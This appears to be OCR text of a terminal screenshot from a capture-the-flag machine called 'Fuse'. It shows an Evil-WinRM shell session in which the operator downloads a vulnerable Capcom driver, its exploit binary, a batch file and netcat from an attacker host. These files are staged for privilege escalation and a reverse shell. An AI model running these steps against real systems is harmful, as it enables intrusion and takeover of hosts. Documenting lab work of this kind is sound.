 Applications mer, ott 28 19:24 fr
Fuse : evil-winrm — Konsole
File Edit View Bookmarks Settings Help
/usr/lib/ruby/vendor_ruby/rubygems/defaults/operating_system.rb:10: warning: constant Gem::ConfigMap is deprecated
/usr/lib/ruby/vendor_ruby/rubygems/defaults/operating_system.rb:10: warning: constant Gem::ConfigMap is deprecated
/usr/lib/ruby/vendor_ruby/rubygems/defaults/operating_system.rb:10: warning: constant Gem::ConfigMap is deprecated
/usr/lib/ruby/vendor_ruby/rubygems/defaults/operating_system.rb:10: warning: constant Gem::ConfigMap is deprecated
/usr/lib/ruby/vendor_ruby/rubygems/defaults/operating_system.rb:10: warning: constant Gem::ConfigMap is deprecated
/usr/lib/ruby/vendor_ruby/rubygems/defaults/operating_system.rb:10: warning: constant Gem::ConfigMap is deprecated
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-print\Documents> cd c:\
*Evil-WinRM* PS C:\> mkdir Temp
    Directory: C:\
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----       10/28/2020  11:35 AM                Temp
*Evil-WinRM* PS C:\> cd Temp
*Evil-WinRM* PS C:\Temp> wget http://10.10.14.212/Capcom.sys -O Capcom.sys
*Evil-WinRM* PS C:\Temp> wget http://10.10.14.212/ExploitCapcom.exe -O ExploitCapcom.exe
*Evil-WinRM* PS C:\Temp> wget http://10.10.14.212/fasto.bat  -O fasto.bat
*Evil-WinRM* PS C:\Temp> wget http://10.10.14.212/nc64.exe -O nc64.exe
*Evil-WinRM* PS C:\Temp> ls
    Directory: C:\Temp
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----       10/28/2020  11:35 AM          10576 Capcom.sys
-a----       10/28/2020  11:37 AM        1889792 ExploitCapcom.exe
-a----       10/28/2020  11:37 AM             54 fasto.bat
-a----       10/28/2020  11:37 AM          43696 nc64.exe
$_ Fuse : evil-winrm